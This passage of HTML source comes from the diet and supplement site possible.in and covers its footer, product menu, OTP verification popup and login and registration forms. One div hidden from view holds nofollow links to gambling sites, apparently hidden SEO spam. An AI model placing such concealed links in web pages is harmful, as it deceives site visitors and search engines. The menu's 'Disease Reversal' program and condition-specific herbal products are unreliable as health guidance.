          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/improve-immunity-with-gout-during-covid-19.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0dc0ec6f5e" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/improve-immunity/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
